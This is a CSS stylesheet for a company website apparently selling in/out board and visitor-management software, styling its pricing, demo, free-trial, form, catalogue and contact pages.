ol.support-steps li span {
    font-size: 16px;
    color: #0055a5;
    font-weight: normal;
    font-family: Muli, Arial, sans-serif;
}
ol.support-steps li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
table.add-users-table td, table.deployment-table td, table.configure-table td, table.configure-table td p,
table.helpguide-table td, table.configure-table td p {
    line-height: 1.5;
    font-size: 13px;
}
td.guide-steps {
    font-size: 18px !important;
    font-family: Muli, Arial, sans-serif;
}
table.helpguide-table h4, table.deployment-table h4, table.add-users-table h4, table.configure-table h4, table.install-eb-table h4,
table.interface-choice-table h4 {
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
img.add-eb-user {
    margin-top: 10px;
}
table.configure-table ol li {
    line-height: 1.5;
}
/*******TEST*******/

*{
	margin:0;
	padding:0;
}

#container2 {
    width: 1062px;
    margin: 0px auto;
    margin-left: -40px;
    margin-top: -26px;
}
#slider{
    width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
    float: left;
    padding: 0;
    margin-top: -32px;
}
.slide{
	position:absolute;
	width:100%;
	height:100%;
}
.slide:nth-child(1){
}
.slide:nth-child(2){
}
.slide:nth-child(3){
}
.slide:nth-child(4){
}
.slide:nth-child(5){
}
#prev, #next {
	cursor:pointer;
	z-index:100;
	background:#666;
	height:35px;
	width:35px;
	display:inline-block;
	position:relative;
	top:130px;
	margin:0;
	padding:0;
	opacity:0.7;
	filter: alpha(opacity=70);
}
#next {
    position: absolute;
    right: -40px;
}
#prev {
	float:left;
	left:0;
}
.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-left: 10px solid #fff;
	position:relative;
	top:20%;
	right:-40%;
}
.arrow-left {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-right:10px solid #fff; 
	position:relative;
	top:20%;
	left:30%;
}
/******DEMO THANK YOU PAGE******/
.thank-you-bottom p {
    line-height: 1.5;
    margin-right: 20px;
}
p.thank-you-button a {
    background: #79be33;
    padding: 10px 15px 8px 15px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
}
p.thank-you-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.thank-you-bottom.first p {
    line-height: 2.2;
}
.thank-you-bottom.first span, .thank-you-bottom.first-trial span {
    font-size: 11px;
    font-weight: bold;
}
.thank-you-bottom.middle p.thank-you-button {
    margin-top: 26px;
}
.thank-you-bottom.last p.thank-you-button, .thank-you-bottom.middle p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.first-trial p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.last-trial p.thank-you-button {
    margin-top: 44px;
}
.thank-you-bottom.middle.demo p.thank-you-button {
    margin-top: 26px;
}
/******FREE TRIAL PAGES******/
.free-trial-intro {
    width: 75%;
}
.free-trial-intro p {
    line-height: 1.5;
}
.free-trial-intro h1 {
    letter-spacing: -1px;
    color: #003e96;
}
.trial-terms-conditions h6 {
    color: #555;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
    border: 1px solid #dddddd;
    padding: 5px 10px 5px 10px;
    width: 750px;
}
.trial-terms-conditions p a {
   color: #999999;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 label, table#dnn_ctr1501_FormMaster_Free_Trial1 label {
    font-size: 14px;
    font-weight: bold;
    margin: 4px 0 5px 0;
    color: #555;
    line-height: 1;
    font-family: Arial, Helvetica, sans-serif;
}
select#Ctl_UserCount_5613, select#Ctl_UserCount_5629 {
    height: 35px;
}
#form_div_5613 .form_row.row8, #form_div_5629 .form_row.row10 {
    margin-top: 15px;
}
#form_div_5613 .form_row.row13, #form_div_5629 .form_row.row15 { 
    display: none;
}
#form_div_5613 .form_row.row9, #form_div_5629 .form_row.row11 {
    margin-top: 15px;
    margin-bottom: 10px;
}
#form_div_5613 table td, #form_div_5629 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
#form_div_5613 .form_row.row9 .form_label, #form_div_5629 .form_row.row11 .form_label {
    margin-bottom: 15px;
}
#form_div_5613 .form_row.row10, #form_div_5629 .form_row.row12 {
    margin-bottom: 20px;
}
#form_div_5613 .form_submit, #form_div_5629 .form_submit  {
    margin-top: 15px;
}

table#dnn_ctr1496_FormMaster_Free_Trial1 input[type="checkbox"],
table#dnn_ctr1501_FormMaster_Free_Trial1 input[type="checkbox"] {
    height: 13px !important;
    margin-right: 5px !important;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 input, table#dnn_ctr1496_FormMaster_Free_Trial1 .NormalTextBox,
table#dnn_ctr1501_FormMaster_Free_Trial1 input, table#dnn_ctr1501_FormMaster_Free_Trial1 .NormalTextBox {
    height: 35px;
    border: 1px solid #dddddd;
    margin-bottom: 10px;
    margin-top: 5px;
    padding-left: 5px;
}
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca,
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2 {
    padding: 10px !important;
}
div#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657div,
div#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0cadiv,
div#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2div {
    margin-top: 20px;
}
div#dnn_ctr1496_FormMaster_ctl_59ebd073b2094aec94c2cccca94371f6 label,
div#dnn_ctr1496_FormMaster_ctl_ebef43ce7fd8447e8b881e58fa9f119b label,
div#dnn_ctr1496_FormMaster_ctl_119ac1ac56c8446cabb6300c2f9ddc56 label,
div#dnn_ctr1501_FormMaster_ctl_0618d377c91e438eb40f332ca24d6035 label,
div#dnn_ctr1501_FormMaster_ctl_2b6e9d3fc8514546b12658ac3c8cab33 label,
div#dnn_ctr1501_FormMaster_ctl_163315dcd13f4f2582fd711632749686 label {
    font-weight: normal !important;
}
span#dnn_ctr1496_FormMaster_ctl_4d4b11170ff74bcea0bf9dd0f088f4fb,
span#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657,
span#dnn_ctr1496_FormMaster_ctl_dd2558fbb2464ccba5e0535eaba54ba7,
span#dnn_ctr1501_FormMaster_ctl_9c295591ad974332a744a1098447f409,
span#dnn_ctr1501_FormMaster_ctl_cc968b899b2b4b7cabd10100d1dfffed,
span#dnn_ctr1501_FormMaster_ctl_d42e23bae28c4438a8de2b4ecbb74e0a {
    border: 0 !Important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
    background: #79be33;
    padding: 11px 25px 11px 25px !important;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    border: 0 !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover  {
    background: #6aa200;
    text-decoration: none !important;
}
td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 p, td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1 p {
    width: 140%;
}
td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1, td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 {
    padding-bottom: 20px;
}
/*****FREE DEMO PAGES*****/
.personal-experience.demo-page {
    width: 400px;
    margin-top: -55px;
    margin-left: 20px;
    padding: 30px;
}
.personal-experience.demo-page img {
    display:none;
}
.personal-experience.demo-page h5 {
    margin-top: 0px;
    text-align: left;
    color: #ffffff;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5246 h1 {
    border: none;
    margin-bottom: 10px;
}
div#dnn_ctr5247_ModuleContent {
    margin-bottom: 40px;
}
.integration-form-intro p.intro {
    margin-bottom: 30px;
}
.hp-top-slider.offshore {
    background: url(/Portals/0/images/Illustrations/offshore-emergency-preparedness-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.manage-resources {
    background: url(/portals/0/images/Illustrations/savance-eioboard-resource-management.png);
    background-repeat: no-repeat;
}
/*****PRICING PAGE*****/
td.r.solution-list h3 a, td.r.solution-list ul li a {
    color: #000000 !important;
}
table.how-to-buy-options h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
}
table.how-to-buy-options h5, td.quote-request h5 {
    color: #ffffff !important;
}
table.how-to-buy-options {
    float: right;
    background: #0055a5;
    padding: 35px 25px 10px 25px;
    width: 315px;
    margin-bottom: 15px;
}
table.how-to-buy-options p {
    color: #ffffff !important;
}
td.quote-request {
    text-align: center;
}
td.quote-request p {
    font-size: 15px !important;
    line-height: 1.5;
}
.how-to-buy-nav img {
    height: 25px;
    padding-right: 15px;
    margin-top: -4px;
}
.how-to-buy-nav td:hover {
    background: #dddddd;
}
.how-to-buy-nav a:hover {
    text-decoration: none !important;
}
img.eb-icon, img.em-icon {
    height: 22px;
    padding-right: 16px;
    padding-left: 2px;
}
img.lsd-icon {
    height: 20px;
   padding-right: 17px;
    padding-left: 3px;
}
.prod-catalog {
    float: right;
    width: 275px;
    background: green;
    padding: 10px 20px 20px 20px;
    margin-top: 15px;
}
td.l a {
    color: #000000;
}
td.l a:hover, td.r a:hover {
    text-decoration: none !important;
}
li.loads-of-features a {
    color: #0486d9 !important;
}
.personal-experience {
    width: 215px;
    float: right;
    background: #169aed;
    padding: 5px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.personal-experience img {
    margin-left: 55px;
    margin-top: 10px;
    width: 100px;
}
.pricing-why-savance h5, .prod-catalog h5, .personal-experience h5, .about-page.pricing-order-process h5, .pricing-order-process h5, td.quote-request h5 {
    text-align: center;
    color: #ffffff;
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1;
}
.personal-experience h5,  .pricing-order-process h5, .prod-catalog h5{
    color: #222222;
}
.pricing-why-savance {
    width: 265px;
    float: right;
    background: #6aa200;
    padding: 25px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.pricing-order-process, .prod-catalog {
    width: 265px;
    float: right;
    background: #efefef;
    padding: 25px;
    color: #222222;
}
.pricing-order-process {
    padding-top: 20px;
    text-align: center;
}
table.new-pricing-table.two ul {
    margin-left: 0;
}
.personal-experience h5 span, .pricing-why-savance h5 span, .pricing-order-process span, .prod-catalog h5 span, .prod-catalog h5 span {
    font-size: 18px;
}
.personal-experience p, .pricing-order-process p, .prod-catalog p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 0;
    margin-top: 0;
}
.pricing-why-savance ul {
    margin-left: 0;
}
.pricing-why-savance h5 {
    font-size: 22px !important;
    line-height: 1.2 !important;
    color:#222222;
}
.pricing-why-savance ul li {
    list-style: none;
    font-size: 14.5px;
    margin-top: 10px;
    text-indent: -27px;
    margin-left: 20px;
    color: #222222;
}
.pricing-why-savance ul li:before {
    content: '✓';
    margin-right: 10px;
   margin-left: 5px;
}
td.quote-request a {
    font-size: 14px;
    padding: 7px 20px 7px 20px;
    font-weight: bold !important;
}
.pricing-order-process p.learn-more a, .prod-catalog p.learn-more a {
    background: none;
    border: 2px solid #222222;
    padding: 5px 20px 5px 20px;
    color: #222222 !important;
}
.prod-catalog p.learn-more {
    margin-top: 20px;
    text-align: center;
}
.about-page.pricing-order-process p.learn-more a {
    background: none;
    border: 2px solid #ffffff;
    padding: 5px 20px 5px 20px;
    color: #ffffff !important;
}
.pricing-order-process p.learn-more {
    text-align: center;
    margin-top: 20px;
}
.pricing-order-process p {
    color: #222222;
}
.about-page.pricing-order-process p {
    color: #ffffff;
}
div#form_div_5504 {
    margin-bottom: 40px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5936 {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 40px 40px;
    border-top: 1px solid #ececec;
}
div#form_div_5936 input[type="checkbox"] {
    margin-right: 4px;
    margin-bottom: 5px;
}
p.pricing-note {
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 40px;
}
.pricing-note {
    margin-bottom: 40px;
}
.pricing-note p {
    line-height: 1.5;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
    text-align: center;
}
table.new-pricing-table h4 {
    font-weight: bold;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
}
td.r.solution-list h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    margin: 0;
}
table.new-pricing-table td h4 {
    margin-top: 25px;
}
table.new-pricing-table .l, table.new-pricing-table .r {
    width: 320px;
}
table.new-pricing-table li {
    font-size: 15px;
    padding-bottom: 5px;
    list-style: none;
}
div#form_div_5936 h2 {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
    margin-top: -30px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
    font-weight: normal !important;
    margin-bottom: 35px;
}
.bottom-triangle {
    color: #ffffff;
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 30px;
}
td.l .bottom-triangle {
    background: #0055a5;
}
td.r .bottom-triangle {
    background: #313e52;
}
.bottom-triangle:after {
    border-top: 20px solid #0055a5;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    position: absolute;
    margin-top: -10px;
    margin-left: -20px;
}
td.r .bottom-triangle:after {
    border-top: 20px solid #313e52;
}
.bottom-triangle h5, .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
}
.bottom-triangle h2 {
    padding-bottom: 25px;
    margin-top: 0px;
    font-size: 20px;
}
.bottom-triangle h5 {
    padding-top: 15px;
    font-size: 40px;
    letter-spacing: 3px !important;
}   
table.new-pricing-table td.l, table.new-pricing-table td.r {
    background: #f9f9f9;
    padding-left: 20px;
    padding-right: 20px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
}
td.intro p {
    text-align: center;
    font-size: 16px;
    color: #0055a5;
    line-height: 1.2;
}
table.new-pricing-table {
    margin-bottom: 40px;
}
td.r.bottom {
    padding-bottom: 21px;
}
td.l.bottom p.learn-more {
    margin-top: -50px;
}
td.price p {
    font-size: 15px;
}
select.pricing-toggle {
    font-size: 15px;
}
.pricing-info p {
    margin-top: 25px;
}
.pricing-info p span {
    font-weight: bold;
    font-size: 24px;
}
p.annual-price {
    font-size: 12px !important;
}
table.new-pricing-table.two td.l, table.new-pricing-table.two td.r {
    width: 300px;
}
table.new-pricing-table.two .bottom-triangle h5, table.new-pricing-table.two .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 10px;
    padding-right: 10px;
}
.accordion.pricing-list {
    font-family: Arial, Helvetica, sans-serif;
    border-color: #ffffff;
    border-style: solid;
    border-width: 1px;
    border-radius: 3px;
    height: 365px;
    width: 700px;
    margin-top: 30px;
}
table.new-pricing-table td.bottom {
    border-bottom: 1px solid #ececec;
}
td.l.bottom {
    padding-bottom: 20px;
}
td.r.bottom .learn-more {
    padding-bottom: 20px;
}
td.r.bottom p.learn-more a {
    padding-left: 40px;
    padding-right: 40px;
}
td.bottom .learn-more a.free-demo-button {
    padding: 12px 25px 12px 25px !important;
}

.accordion.pricing-list > ul > li,
.pricing-list .accordion-title,
.pricing-list .accordion-content,
.pricing-list .accordion-separator {
    float: none;
}
.accordion.pricing-list > ul > li {
    background-color: #ffffff;
    margin-right: -0px;
    margin-bottom: -100px;
    list-style: none;
}
.pricing-list .accordion-select:checked ~ .accordion-separator {
    margin-right: 0px;
    margin-bottom: 100px;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select  {
    background-color: #0055a5;
    color: #ffffff;
    width: 700px;
    height: 40px;
    font-size: 15px;
    border-radius: 4px 4px 0 0;
    font-family: Muli, Arial, sans-serif;
}
.pricing-list .accordion-title span {
    margin-bottom: 20px; 
    margin-left: 15px;
}
.pricing-list .accordion-select:hover ~ .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-title {
    background-color: #179aed;
}
.pricing-list .accordion-title span  {	
    transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -ms-writing-mode: lr-tb;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
    margin-bottom: 0px;
    line-height: 40px;
}
.pricing-list .accordion-content {
    background-color: #ffffff;
    color: #333333;
    height: 44px;
    width: 644px;
    padding: 28px;
    border-left: 1px solid #f3f3f3;
    border-right: 1px solid #f3f3f3;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-content {
    margin-right: 1px;
    margin-bottom: 1px;
}
/* Do not change following properties, they aren't 
generated automatically and are common for each slider. */
.accordion {
    overflow: hidden;
}
.accordion > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 101%;
}
.accordion > ul > li,
.accordion-title {
    position: relative;
}
.accordion-select {
    cursor: pointer;
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 1;
}
.accordion-title span {
    display: block;
    position: absolute;
    bottom: 0px;
    width: 100%;
    white-space: nowrap;
}
.accordion-content {
    position: relative;
    overflow: auto;
    background-color: #f9f9f9 !important;
}
.accordion-separator {
    transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    -moz-transition: margin 0.3s ease 0.1s;
    -webkit-transition: margin 0.3s ease 0.1s;
}
.pricing-right {
    float: right;
    width: 220px;
    background: #f9f9f9;
    padding: 5px 20px;
    border: 1px solid #f3f3f3;
}
.pricing-right p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
.accordion-content p {
    font-family: Muli, Arial, sans-serif;
    font-size: 14px;
}
div#form_div_5504 table td, div#form_div_5514 table td, div#form_div_5517 table td,
div#form_div_5519 table td, div#form_div_5521 table td, div#form_div_5523 table td,
div#form_div_5525 table td, div#form_div_5582 table td,  div#form_div_5584 table td,
div#form_div_5586 table td,  div#form_div_5588 table td,  div#form_div_5590 table td,
div#form_div_5592 table td, div#form_div_5594 table td,  div#form_div_5656 table td,
div#form_div_5691 table td, div#form_div_5504 table td  {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5504 input[type="checkbox" i], div#form_div_5514 input[type="checkbox" i], 
div#form_div_5517 input[type="checkbox" i], div#form_div_5519 input[type="checkbox" i],
div#form_div_5521 input[type="checkbox" i], div#form_div_5523 input[type="checkbox" i], 
div#form_div_5525 input[type="checkbox" i], div#form_div_5582 input[type="checkbox" i],
div#form_div_5584 input[type="checkbox" i], div#form_div_5586 input[type="checkbox" i],
div#form_div_5588 input[type="checkbox" i], div#form_div_5590 input[type="checkbox" i],
div#form_div_5592 input[type="checkbox" i], div#form_div_5594 input[type="checkbox" i],
div#form_div_5656 input[type="checkbox" i], div#form_div_5504 input[type="checkbox" i]  {
    font-size: 35px;
    margin-right: 5px;
}
div#form_div_5504 .form_row.row8, div#form_div_5514 .form_row.row8, 
div#form_div_5517 .form_row.row8, div#form_div_5519 .form_row.row8,
div#form_div_5521 .form_row.row8, div#form_div_5523 .form_row.row8,
div#form_div_5525 .form_row.row8, div#form_div_5582 .form_row.row8,
div#form_div_5584 .form_row.row8, div#form_div_5586 .form_row.row8,
div#form_div_5588 .form_row.row8, div#form_div_5590 .form_row.row8,
div#form_div_5592 .form_row.row8, div#form_div_5594 .form_row.row8,
div#form_div_5656 .form_row.row8, div#form_div_5504 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5504 .form_row.row7 .form_label, div#form_div_5514 .form_row.row7 .form_label, 
div#form_div_5517 .form_row.row7 .form_label, div#form_div_5519 .form_row.row7 .form_label,
div#form_div_5521 .form_row.row7 .form_label, div#form_div_5523 .form_row.row7 .form_label,
div#form_div_5525 .form_row.row7 .form_label, div#form_div_5582 .form_row.row7 .form_label,
div#form_div_5584 .form_row.row7 .form_label, div#form_div_5586 .form_row.row7 .form_label,
div#form_div_5588 .form_row.row7 .form_label, div#form_div_5590 .form_row.row7 .form_label,
div#form_div_5592 .form_row.row7 .form_label, div#form_div_5504 .form_row.row7 .form_label {
    padding-bottom: 10px;
}
input#dnn_ctr5504_View_Index_ctl00_SubmitButton, input#dnn_ctr5517_View_Index_ctl00_SubmitButton
 input#dnn_ctr5514_View_Index_ctl00_SubmitButton, input#dnn_ctr5519_View_Index_ctl00_SubmitButton,
input#dnn_ctr5521_View_Index_ctl00_SubmitButton, input#dnn_ctr5523_View_Index_ctl00_SubmitButton,
input#dnn_ctr5525_View_Index_ctl00_SubmitButton, input#dnn_ctr5582_View_Index_ctl00_SubmitButton,
input#dnn_ctr5584_View_Index_ctl00_SubmitButton, input#dnn_ctr5586_View_Index_ctl00_SubmitButton,
input#dnn_ctr5588_View_Index_ctl00_SubmitButton, input#dnn_ctr5590_View_Index_ctl00_SubmitButton,
input#dnn_ctr5592_View_Index_ctl00_SubmitButton, input#dnn_ctr5594_View_Index_ctl00_SubmitButton,
 input#dnn_ctr5656_View_Index_ctl00_SubmitButton {
    margin-top: 20px;
}
div#form_div_5504, div#form_div_5504 label, div#form_div_5504 label, div#form_div_5504 input[type=text], 
textarea#Ctl_Messages_5504, div#dnn_ctr5593_HtmlModule_lblContent, div#form_div_5594, div#form_div_5594 label,
div#form_div_5594 label, div#form_div_5594 input[type=text], textarea#Ctl_Messages_5594,
div#form_div_5656, div#form_div_5656 label, div#form_div_5656 label, div#form_div_5656 input[type=text], 
textarea#Ctl_Messages_5656, div#form_div_5504, div#form_div_5504 label, div#form_div_5504 input[type=text], 
.Theme_Responsive_Default .form_label {
    font-family: Muli, Arial, sans-serif !important;
}
#form_div_5936 .form_row.row8 {
    padding-top: 10px;
    padding-bottom: 20px;
}
.pricing-list-item {
    height: 160px;
    border-bottom: 1px solid #dddddd;
    margin-top: 10px;
}
.pricing-list-item img {
    height: 150px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.pricing-list-item h3 {
    padding-top: 20px;
}
.pricing-list-item p {
    padding-bottom: 15px;
}
p.pricing-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
    padding: 15px;
    background: #f9f9f9;
    border: 1px solid #f3f3f3;
    font-size: 14px;
    line-height: 1.5;
}
.pricing-list-item a:hover {
    text-decoration: none !important;
}
.pricing-list-item {
    font-family: Muli, Arial, sans-serif;
}
.pricing-contact {
    text-align: right;
    margin-top: -55px;
    margin-bottom: 40px;
}
.pricing-contact p {
    font-size: 15px;
}
.pricing-contact p span {
    font-size: 11px;
}
.pricing-contact strong {
    font-size: 17px;
}
.pricing-contact img {
    width: 20px;
    margin-right: 7px;
    margin-top: -4px;
}
.form_div_5504 .form_row.row7 input {
    margin-bottom: 10px;
}
div#dnn_ctr6335_ModuleContent .personal-experience {
    width: 600px;
    float: left;
    background: #ffffff;
    color: #222222'
}
div#dnn_ctr6335_ModuleContent  .personal-experience p {
    font-size: 16px;
    padding-bottom: 20px;
    color: #222222;
}
.personal-experience h1 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    text-align: center;
    margin-bottom: 0;
    border-bottom: none;
    letter-spacing: 1px;
    padding-bottom: 5px;
}
div#dnn_ctr6335_ModuleContent .personal-experience img {
    margin-left: 265px;
    margin-top: 0;
    width: 100px;
}
div#dnn_ctr6335_ModuleContent .personal-experience p {
    font-size: 16px;
    padding-bottom: 20.2px;
}
.product-catalog h5 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 25px !important;
}
.product-catalog h2 {
    font-weight: bold !important;
    font-size: 30px;
    background: #0055a5;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: -40px;
    padding-left: 40px;
    width: 450px;
    margin-bottom: 35px;
}
.product-catalog h2::before { 
  display: block; 
  content: " "; 
  margin-top: -30px; 
  height: 30px; 
  visibility: hidden; 
  pointer-events: none;
}
.product-catalog .intro {
    margin-bottom: 40px;
    font-size: 18px;
    color: #222222;
}
p.pricing-how {
    font-size: 15px;
    line-height: 1.5;
    margin-top: 5px;
}
.product-catalog img {
    width: 250px;
    margin-left: 30px;
    margin-top: 20px;
}
img.buy-info-eb {
    margin-bottom: 25px;
}
img.buy-info-vm {
    margin-bottom: 57px;
}
.product-catalog {
    margin-top: 70px;
    margin-bottom:70px;
}
.product-catalog-title {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
}
.product-catalog-title h2 {
    margin: 0;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
}
div#dnn_ctr6335_HtmlModule_lblContent .pricing-why-savance {
    background: #efefef;
}
table.product-catalog td {
    background: #efefef;
    border-bottom: 6px solid #ffffff;
    padding: 25px;
    font-size: 16px;
}
td.part-number {
    text-align: right;
}
table.product-catalog span {
    font-size: 12px;
    color: #666666;
    font-style: italic;
}
.how-to-buy-nav {
    background: #efefef;
    margin-left: -40px;
    margin-right: -40px;
    text-align: left;
}
.how-to-buy-nav td {
    border-bottom: 2px solid #ffffff;
    border-right: 2px solid #ffffff;
    padding-top: 17px;
    padding-bottom: 15px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}
.how-to-buy-nav table {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
}
.how-to-buy-nav a {
    color: #2b3341;
}
.product-catalog.hs img {
    margin-top: -20px;
}
div#dnn_ctr6335_HtmlModule_lblContent {
    padding-bottom: 20px;
}
div#Ctl_RequestQuote_5936 p {
    margin-bottom: 20px;
    line-height: 1.5;
    font-size: 15px;
}
div#Ctl_RequestQuote_5936 {
    margin-bottom: 30px;
}

/*****CONTACT PAGE*****/
.google-map {
    margin: 0 -40px 30px -40px;
}
.google-map iframe {
    margin-top: -22px;
}
table.contact-eioboard-table {
    margin-top: 40px;
}
table.contact-eioboard-table img {
    width: 40px;
}
table.contact-eioboard-table td p {
    line-height: 1.5;
}
/******ADD-ONS PAGE*****/
table.add-on-bundle-table tr.heading td {
    background: #f7f7f7;
    padding: 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.add-on-bundle-table {
    border-top: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 5px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 10px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 12px;
    line-height: 1.5;
}
table.add-on-bundle-table td span {
    color: red;
}
p.add-on-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
}
/*****RESELLER FORM*****/
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5605 {
    width: 420px;
    margin-left: -100px;
}
div#form_div_5605 {
    margin-bottom: 40px;
}
/*****CUSTOM SOLUTIONS*****/
.hp-top-slider.demo-page.custom-design {
    background: url(/Portals/0/images/Illustrations/custom-branded-visitor-management-solution.png);
    padding-top: 45px;
    padding-bottom: 15px;
}
div#dnn_ctr5675_ContentPane h1 {
    width: 590px;
}
.work-process {
    text-align: center;
    margin-top: 50px;
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 15px;
    border-top: 1px solid #ececec;
    padding-bottom: 35px;
}
.work-process h3 {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
.work-process table {
    margin-top: 30px;
    width: 95%;
    margin: auto;
}
.work-process table img {
    width: 55px;
}
.work-process h4 {
    font-size: 24px;
}
.work-process table td {
    line-height: 1.5;
    padding-left: 10px;
    padding-right: 10px;
}
.work-process table p {
    line-height: 1.5;
}
.work-process p.intro {
    padding-left: 45px;
    padding-right: 45px;
    margin-bottom: 40px;
}
.work-process table p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page p, .hp-custom.solutions-page p, .hp-access-control.solutions-page p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page h2, .hp-custom.solutions-page h2, .hp-access-control.solutions-page h2 {
    font-weight: bold !important;
    border-bottom: 0;
}
div#dnn_ctr5704_HtmlModule_lblContent h2 {
    font-weight: bold !important;
    border-bottom: none !important;
}
div#dnn_ctr5704_HtmlModule_lblContent p {
    font-size: 15px;
}
img.rounded-visitor-kiosks {
    max-width: 75%;
    float: right;
    margin-top: 30px;
}
div#dnn_ctr5676_ModuleContent, div#dnn_ctr5677_HtmlModule_lblContent {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    border-top: 1px solid #ececec;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    margin-top: 75px;
}
div#dnn_ctr5676_ModuleContent {
    margin-top: 45px;
}
div#dnn_ctr6272_HtmlModule_lblContent h2 {
    padding-top: 20px;
    padding-bottom: 50px;
}
